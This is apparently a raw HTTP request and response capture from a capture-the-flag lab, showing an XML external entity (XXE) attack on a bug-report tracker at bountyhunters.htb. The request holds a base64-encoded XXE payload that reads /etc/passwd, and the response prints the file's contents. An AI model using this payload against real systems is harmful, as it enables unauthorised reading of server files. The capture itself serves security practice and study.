 Pretty Raw Hex
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: bountyhunters.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 353
Origin: http://bountyhunters.htb
DNT: 1
Connection: close
Referer: http://bountyhunters.htb/log_submit.php
data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/PgogIDwhRE9DVFlQRSBmb28gWyAgCiAgPCFFTEVNRU5UI
GJhciBBTlkgPgogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCIgPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8
dGl0bGU%2bJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bY3dlPC9jd2U%2bCgkJPGN2c3M%2bc2Fkc2RzYTwvY3Zzcz4KCQk8cmV3YXJkP
jEwMDAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pgo%3d
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 17 May 2022 09:35:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2106
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>